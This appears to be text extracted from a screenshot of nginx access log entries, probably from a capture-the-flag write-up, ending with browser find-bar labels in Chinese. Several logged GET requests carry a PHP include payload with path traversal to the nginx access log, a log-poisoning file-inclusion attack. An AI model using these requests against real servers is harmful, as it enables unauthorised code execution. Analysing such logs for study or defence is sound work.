 172.12.129.208 - - [02/Apr/2025:10:03:54 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/access.log
HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - -
[02/Apr/2025:10:04:07 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200
232 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr
/2025:10:04:18 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 456 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [02/Apr/2025:10:05:04
+0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 679 "-" "ra1n3"
ra1n3 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项